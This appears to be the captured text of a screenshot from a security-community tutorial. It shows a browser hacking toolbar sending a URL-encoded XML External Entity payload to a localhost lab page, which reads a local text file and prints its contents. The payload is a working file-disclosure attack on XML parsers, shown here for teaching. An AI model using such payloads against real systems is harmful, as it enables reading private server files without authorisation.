 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/xml/xxe1.php?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74%66%2d%38%22
%3f%3e%3c%21%44%4f%43%54%59%50%45%20%78%78%65%20%5b%3c%21%45%4c%45%4d%45%4e%54%20%6e%61%6d%65%20%41%4e%59%20%3e%3c%21%45%4e%54%49%54
%59%20%66%69%6c%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%64%3a%2f%2f%71%77%7a%66%2e%74%78%74%22%20%3e%5d%3e%3c%72%6f%6f
%74%3e%3c%6e%61%6d%65%3e%26%66%69%6c%65%3b%3c%2f%6e%61%6d%65%3e%3c%2f%72%6f%6f%74%3e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ [No information available]
SimpleXMLElement Object ( [name] => SimpleXMLElement Object ( [file] => SimpleXMLElement Object ( [file] => Welcome!!! ) ) )
先知社区